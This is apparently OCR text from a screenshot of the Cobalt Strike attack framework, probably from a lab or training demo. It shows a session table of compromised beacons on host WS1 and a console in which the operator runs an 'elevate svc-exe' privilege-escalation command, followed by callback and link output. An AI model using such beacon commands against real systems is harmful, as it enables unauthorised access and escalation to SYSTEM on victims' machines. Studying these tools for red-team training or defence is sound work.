 Applications Cobalt Strike Local Terminal II root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
New Connection
Preferences
Visualization
VPN Interfaces
Listeners
Script Manager
Close
Pivot Graph
Session Table
Target Table
internal listener user computer note process pid arch last
91 ec2 - dns jim.stevens * WS1 rundll32.exe 1052 x64 3s
91 ec2 - dns SYSTEM * WS1 rundll32.exe 3352 x64 18s
91 ec2 - dns jim.stevens WS1 PowerShell.exe 7780 x64 3s
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X
[+] established link to parent beacon: 10.10.10.191
beacon> elevate svc-exe ec2 - smb
[*] Tasked beacon to run windows/beacon_bind_pipe via Service Control Manager (\\127.0.0.1\ADMIN$\bf27b28.exe)
[+] host called home, sent: 289460 bytes
[+] received output:
Started service bf27b28 on .
[+] established link to child beacon: 10.10.10.191
[WS1] jim.stevens */1052 (x64) last: 3s
beacon>